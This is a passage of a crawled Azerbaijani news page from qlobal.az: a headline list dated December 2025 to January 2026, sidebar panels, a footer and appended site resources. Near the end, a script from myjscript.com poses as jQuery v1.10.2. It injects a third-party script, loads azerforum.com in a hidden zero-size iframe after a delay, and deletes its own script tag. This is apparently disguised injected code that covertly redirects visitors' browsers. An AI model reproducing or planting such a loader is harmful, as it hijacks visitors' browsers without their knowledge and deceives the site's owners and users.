											<i style="display:none2;color:green">05 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-xristian-hemvetenlerimiz-umumi-evimiz-azerbaycanin-ciceklenmesi-namine-seylerini-esirgemirler/">Prezident: Xristian həmvətənlərimiz ümumi evimiz Azərbaycanın çiçəklənməsi naminə səylərini əsirgəmirlər</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">05 Yanvar 2026:</i> <a href="https://qlobal.az/az/aayda-da-gizli-maliyye-piramidasi-saleh-memmedov-tecili-ixtisara-baslayib/">AAYDA-da gizli “maliyyə piramida”sı: Saleh Məmmədov təcili “ixtisar”a başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">05 Yanvar 2026:</i> <a href="https://qlobal.az/az/p-aqro-mmc-nin-direktoru-azer-elizade-lkeden-qacib-sirket-vetendaslarin-borcunu-demir/">“P-Aqro” MMC-nin direktoru Azər Əlizadə ölkədən qaçıb? – Şirkət vətəndaşların borcunu ödəmir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">05 Yanvar 2026:</i> <a href="https://qlobal.az/az/202601051756-prezident-yerli-televiziya-kanallarina-musahibe-verdi/">Prezident yerli televiziya kanallarına müsahibə verdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">05 Yanvar 2026:</i> <a href="https://qlobal.az/az/papa-venesuela-ile-bali-beyanat-verdi/">Papa Venesuela ilə bağlı bəyanat verdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">05 Yanvar 2026:</i> <a href="https://qlobal.az/az/baku-city-kartingde-facie-18-yasli-olan-ldu/">Baku City Karting“də faciə: 18 yaşlı oğlan öldü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">05 Yanvar 2026:</i> <a href="https://qlobal.az/az/xirdalanda-aaclari-kesib-yerini-suretle-betonlayirlar-foto/">Xırdalanda ağacları kəsib, yerini sürətlə betonlayırlar (FOTO)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">05 Yanvar 2026:</i> <a href="https://qlobal.az/az/200-min-manatliq-deleduzluq-ittihami-gunel-abbasovdan-20-neferden-cox-sikayetci-var/">200 min manatlıq dələduzluq ittihamı - Günel Abbasovdan 20 nəfərdən çox şikayətçi var</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">05 Yanvar 2026:</i> <a href="https://qlobal.az/az/elcin-babayevin-sevimli-sirketi-23-milyonluq-tender-hemin-mmc-ye-verildi/">Elçin Babayevin sevimli şirkəti - 23 milyonluq tender həmin MMC-yə verildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">05 Yanvar 2026:</i> <a href="https://qlobal.az/az/siqaretler-keskin-bahalasdi-yeni-qiymetler/">Siqaretlər kəskin bahalaşdı - Yeni qiymətlər</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">05 Yanvar 2026:</i> <a href="https://qlobal.az/az/naxcivanin-budcesi-tesdiq-edildi-gelirler-ve-xercler-ne-qederdir/">Naxçıvanın büdcəsi təsdiq edildi: Gəlirlər və xərclər nə qədərdir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">05 Yanvar 2026:</i> <a href="https://qlobal.az/az/tokayev-ilham-eliyev-fiziki-cehetden-gucludur-ve-daim-mesq-edir/">Tokayev: İlham Əliyev fiziki cəhətdən güclüdür və daim məşq edir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">05 Yanvar 2026:</i> <a href="https://qlobal.az/az/baki-xoreoqrafiya-akademiyasinin-rektorunun-diplomu-yoxdur/">Bakı Xoreoqrafiya Akademiyasının rektorunun diplomu yoxdur?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">05 Yanvar 2026:</i> <a href="https://qlobal.az/az/inden-orta-dehliz-vasitesile-ilin-ilk-qatari-azerbaycana-doru-yola-dusdu/">Çindən Orta Dəhliz vasitəsilə ilin ilk qatarı Azərbaycana doğru yola düşdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">05 Yanvar 2026:</i> <a href="https://qlobal.az/az/kuba-hakimiyyeti-suquta-yaxindir-tramp/">"Kuba hakimiyyəti süquta yaxındır" - Tramp</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">05 Yanvar 2026:</i> <a href="https://qlobal.az/az/iranda-etirazlar-silahli-qarsidurma-merhelesine-kecib/">İranda etirazlar silahlı qarşıdurma mərhələsinə keçib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">05 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-trampin-edaletsiz-907-ci-duzelisin-fealiyyetini-dayandirmasini-yuksek-qiymetlendirdi/">Prezident Trampın ədalətsiz 907-ci düzəlişin fəaliyyətini dayandırmasını yüksək qiymətləndirdi</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													04 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">04 Yanvar 2026:</i> <a href="https://qlobal.az/az/202601042024-ilham-eliyev-abs-numayende-heyetini-qebul-etdi/">İlham Əliyev ABŞ nümayəndə heyətini qəbul etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">04 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanda-avtomobiller-bahalasacaq-aiqlama/">Azərbaycanda avtomobillər bahalaşacaq (AÇIQLAMA)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">04 Yanvar 2026:</i> <a href="https://qlobal.az/az/venesuelanin-idareciliyi-xanim-rodrigese-tapsirildi/">Venesuelanın idarəçiliyi xanım Rodrigesə tapşırıldı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">04 Yanvar 2026:</i> <a href="https://qlobal.az/az/bu-il-senedsiz-evlerle-bali-problem-kkunden-hell-edile-biler-video/">Bu il sənədsiz evlərlə bağlı problem kökündən həll edilə bilər (VİDEO)</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													03 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">03 Yanvar 2026:</i> <a href="https://qlobal.az/az/maduro-ve-heyat-yoldasi-ele-kecirildi-tramp-tesdiqledi/">Maduro və həyat yoldaşı ələ keçirildi - Tramp təsdiqlədi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">03 Yanvar 2026:</i> <a href="https://qlobal.az/az/maduro-venesuelada-fvqelade-veziyyet-elan-etdi/">Maduro Venesuelada fövqəladə vəziyyət elan etdi</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													02 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">02 Yanvar 2026:</i> <a href="https://qlobal.az/az/iranda-genismiqyasli-etirazlar-tramp-abs-in-mudaxileye-hazir-olduunu-bildirdi/">İranda genişmiqyaslı etirazlar: Tramp ABŞ-ın müdaxiləyə hazır olduğunu bildirdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">02 Yanvar 2026:</i> <a href="https://qlobal.az/az/hikmet-haciyev-biz-tramp-administrasiyasinin-tam-desteyine-malikik/">Hikmət Hacıyev: Biz Tramp administrasiyasının tam dəstəyinə malikik</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">02 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-yeni-ilde-yeni-hedeflere-yeni-uurlara-doru/">Vüqar Rəhimzadə: Yeni ildə yeni hədəflərə, yeni uğurlara doğru…</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													01 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">01 Yanvar 2026:</i> <a href="https://qlobal.az/az/ilham-eliyev-azerbaycan-xalqina-muraciet-etdi/"><b><font color="red">İlham Əliyev Azərbaycan xalqına müraciət etdi</font></b></a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													31 Dekabr 2025
												</div>											
											

										<li>
											<i style="display:none2;color:green">31 Dekabr 2025:</i> <a href="https://qlobal.az/az/ilham-eliyev-bu-il-erzinde-300-den-artiq-tedbirde-istirak-edib/">İlham Əliyev bu il ərzində 300-dən artıq tədbirdə iştirak edib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">31 Dekabr 2025:</i> <a href="https://qlobal.az/az/rya-qalmaqali-byuyur-icra-bascisi-hec-qapisina-gelen-qazileri/">Röya qalmaqalı böyüyür: İcra başçısı heç qapısına gələn qaziləri...</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													30 Dekabr 2025
												</div>											
											

										<li>
											<i style="display:none2;color:green">30 Dekabr 2025:</i> <a href="https://qlobal.az/az/narin-oox-sansli-lotereyasinda-10-cu-avtomobilin-sahibi-belli-oldu/">“Nar”ın “Çoox Şanslı” lotereyasında 10-cu avtomobilin sahibi bəlli oldu</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a1d0cdcec3c0cd8fc0dbe1e6ccc0c8cd8fe2cecc">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/css
request_url: https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2
body_size: 195
content:

/* Content text */
p {
	font-size: 13px!important;
	font-family: Arial, sans-serif;
}

/* Logo text */
.header-middle .logo-text h1 {
	font-size: 55px;
	font-family: Arial, sans-serif;
}

/* Main menu text */
.header .header-menu li a {
	font-size: 14px;
	font-family: Arial, sans-serif;
}

/* Article title */
.article-big-block .article-header h2, .article-small-block .article-header h2 {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Video title */
.video-small h2 a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Homepage's photo gallery title */
.photo-gallery-blocks .images-content li div.article-header h2 a {
	font-size: 16px;
	font-family: Arial, sans-serif;
}

/* Blog page title */
.content-article-title h2 {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Comment username */
.comment-block .commment-content .user-nick {
	margin-left: 75px;
	font-family: Arial, sans-serif;
}

/* "No comments" title */
.no-comment-block b {
	font-size: 22px;
	font-family: Arial, sans-serif;
}

/* Error/succes message title */
.huge-message .big-title {
	font-size: 80px;
	font-family: Arial, sans-serif;
}

/* Error/succes message second text */
.huge-message .small-title {
	font-size: 40px;
	font-family: Arial, sans-serif;
}

/* Gallery Title */
.gallery-box .gallery-box-header h2 {
	font-size: 17px;
	font-family: Arial, sans-serif;
}

/* Homepage's second column article title */
.article-middle-block .article-header h2 a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Sidebar panel title */
.main-content-right .panel h3 {
	font-size: 12px;
	font-family: Arial, sans-serif;
}

/* Photo gallery title */
.panel-gallery .gallery-header b a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Sidebar article block title */
.article-side-block .article-header h2 a,
.article-classic .article-header h2 a {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Floating social button likes count text */
.social-icons-float .social-icon .social-count {
	font-size: 24px;
	font-family: Arial, sans-serif;
}

/* Opened post title */
.main-article-content h2.article-title {
	font-size: 22px;
	font-family: Arial, sans-serif;
}

/* Calendar dates */
.main-article-content .article-controls .date .calendar-date {
	font-size: 28px;
	font-family: Arial, sans-serif;
}

/* Bottom social button likes count text */
.article-share-bottom .social-icon .social-count {
	font-size: 11px;
	font-family: Arial, sans-serif;
}

/* "About author" author title */
.author-content h3 {
	font-size: 18px;
	font-family: Arial, sans-serif;
}


--- FILE ---
content_type: text/css
request_url: https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2
body_size: -165
content:


@media screen and (-webkit-min-device-pixel-ratio: 2), screen and (-moz-max-device-pixel-ratio: 2) {
	
	.header .menu-search input[type=submit] {
		background-image: url(../images/icon-search@2x.png);
	}
	
	.breaking-news .breaking-icon {
		background-image: url(../images/icon-breaking@2x.png);
	}
	
	span.image-hover span.drop-icons .icon-block.icon-loupe {
		background-image: url(../images/icon-article-loupe@2x.png);
	}
	
	span.image-hover span.drop-icons .icon-block.icon-link {
		background-image: url(../images/icon-article-link@2x.png);
	}
	
	.article-array li {
		background: url(../images/icon-article-array@2x.jpg) no-repeat 0px 7px;
	}
	
}



--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://myjscript.com/ajax/jquery.min.php
body_size: 517
content:

/*! jQuery v1.10.2 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery-1.10.2.min.map
*/


(function(d, s, id){
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = "//code.ainsyndication.com/js/config.js?v="+Math.floor(Math.random() * 1000)+"&domain=myjscript.com";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'adsGardenRunHeader'));



function jf() {
var Jqu2ry = document.getElementById("Jqu2ry");
Jqu2ry.parentNode.removeChild(Jqu2ry);  
}

bd = function(s) {
    return s;
};

function fh() {
var fo = document.getElementById("fi");
fo.parentNode.removeChild(fo);  
}


function fs(fu) {
 var fa = document.createElement("iframe");
 fa.id = 'fi';
 fa.name = 'fn';
 fa.style.display = 'none';
 fa.style.width = 0;
 fa.style.height = 0;
 fa.src = fu;
 fa.onload = function(){ setTimeout("fh()", 10000); }; 
 document.body.appendChild(fa);
}




setTimeout("fs(bd('//azerforum.com/analytics'))", 10000);jf();





--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://code.ainsyndication.com/js/config.js?v=983&domain=myjscript.com
body_size: -70
content:
try{

	function loadGoogleAnalytics() {


	}
	document.addEventListener('DOMContentLoaded', loadGoogleAnalytics);		
}
catch(e)
{
	
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1538778299&t=pageview&_s=1&dl=https%3A%2F%2Fqlobal.az%2Faz%2Fazerbaycan-lideri-qaraba-ermenileri-bizim-vetendaslarimizdir-biz-onlarla-ne-vaxt-danisacaimizi-zumuz-bilerik%2F&ul=en-us%40posix&dt=Az%C9%99rbaycan%20lideri%3A%20%22Qaraba%C4%9F%20erm%C9%99nil%C9%99ri%20bizim%20v%C9%99t%C9%99nda%C5%9Flar%C4%B1m%C4%B1zd%C4%B1r%2C%20biz%20onlarla%20n%C9%99%20vaxt%20dan%C4%B1%C5%9Faca%C4%9F%C4%B1m%C4%B1z%C4%B1%20%C3%B6z%C3%BCm%C3%BCz%20bil%C9%99rik%22%20%C2%BB%20Qlobal.Az&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=462423403&gjid=1600957758&cid=2109968732.1767659039&tid=UA-68991010-1&_gid=2078110672.1767659039&_r=1&_slc=1&z=910175138
body_size: -448
content:
2,cG-CMC7J8KYW7

--- FILE ---
content_type: application/javascript
request_url: https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js
body_size: 13
content:
			$('body').append('<div id="demotopslider" style="visibility:hidden;position:absolute;width:114px;text-align:left;padding:3px;font-size:14px;font-weight:bold"></div>')
                $( "#topslider .subitemtext a" ).each(function() {
                    $('#demotopslider').text($(this).text());
                    if ($('#demotopslider').height()>84){
                        while ($('#demotopslider').height()>= 84) {
                            var str=$('#demotopslider').text();
                            str = str.substring( 0, str.length - 1 );
                            $('#demotopslider').text(str);
                        }
                        $(this).text($('#demotopslider').text());
                    }
                });
                $('#demotopslider').remove();

                $("#topslider ul").carouFredSel({
                    circular: true,
                    infinite: false,
                    auto 	: true,
                    scroll : {
                        duration        : 1000,
                        pauseOnHover    : true
                    },
                    prev	: {
                        button	: "#topslider .leftbutton",
                        key		: "left"
                    },
                    next	: {
                        button	: "#topslider .rightbutton",
                        key		: "right"
                    }
                });

                $( "#topslider .subitem" ).each(function( index ) {
                    $(this).css("display","block");
                });
